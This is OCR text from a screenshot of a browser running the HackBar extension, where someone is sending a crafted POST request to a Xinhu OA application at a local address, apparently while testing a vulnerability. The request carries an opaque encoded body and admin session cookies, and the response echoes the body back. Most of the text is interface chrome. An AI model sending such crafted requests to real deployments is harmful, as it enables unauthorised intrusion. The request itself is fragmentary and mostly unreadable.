 不安全 192.168.64.1:3011/?p=webmain&d=task&m=reimplat|api&a=index
哔哩哔哩 ( ゜- ゜)つ... CyberChef 前端 好东西 FZU know 教程 GitHub CTF SauceNAO Revers... Potat0w0 ChatGPT SSRF SSTI EXEC XSS MY_NET »
31ae15.X3amdiGpSx5aZqNKompmcnltkh9jZnaZUcYfFmJ7NpoWQW6XVkpnOl1Juh2ppV1ynmqXKoI2UoqKf1c2il9NgjJ9oZ4it
l2WSyWmYkpFrx52Uy3mgh91umYqhh4Sn0tPTm6Keq9DMbZu!psS!jpu.lnbPfGeC1aiPgYdvkY7Q09SHoGOB2sxmodSOlN2npdeIe9F7YonUqoOWYZxrodGctJ!efHDUvmia2A::
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
Request
POST /?p=webmain&d=task&m=reimplat|api&a=index HTTP/1.1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/120.0.0.0 Safari/537.36
Origin: http://192.168.64.1:3011
Content-Type: text/plain
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://192.168.64.1:3011/?p=webmain&d=task&m=reimplat|api&a=index
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: deviceid=1703256141466; xinhu_ca_adminuser=admin;
PHPSESSID=2tlbou34d0964nct3p1fm6anso; xinhu_ca_rempass=1;
xinhu_mo_adminid=yr0cu0it0ujj0ri0utq0yq0co0iy0utq0yj0utb0ii0yb0yj0utc04;
xinhu_ca_adminpass=lr0ro0wy0ooi0lw0ro0iy0iw06
31ae15.X3amdiGpSx5aZqNKompmcnltkh9jZnaZUcYfFmJ7NpoWQW6XVkpnOl1Juh2ppV1ynmqXKoI2U
oqKf1c2il9NgjJ9oZ4it
Protocol version in the editor will be fixed to HTTP/1.1, but it is actually decided by fetch API. Furthermore, due to Chrome implementa-
Response
HTTP/1.1 200 OK
Server: nginx/1.18.0
Date: Thu, 28 Dec 2023 07:28:15 GMT
Content-Type: text/html;charset=utf-8
Transfer-Encoding: chunked
Connection: keep-alive
X-Powered-By: PHP/7.4.27
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
31ae15.X3amdiGpSx5aZqNKompmcnltkh9jZnaZUcYfFmJ7NpoWQW6XVkpnOl1Juh2ppV1ynmqXKoI2U
oqKf1c2il9NgjJ9oZ4it<br>l2WSyWmYkpFrx52Uy3mgh91umYqhh4Sn0tPTm6Keq9DMbZu!psS!jpu.
lnbPfGeC1aiPgYdvkY7Q09SHoGOB2sxmodSOlN2npdeIe9F7YonUqoOWYZxrodGctJ!efHDUvmia2A::
<br>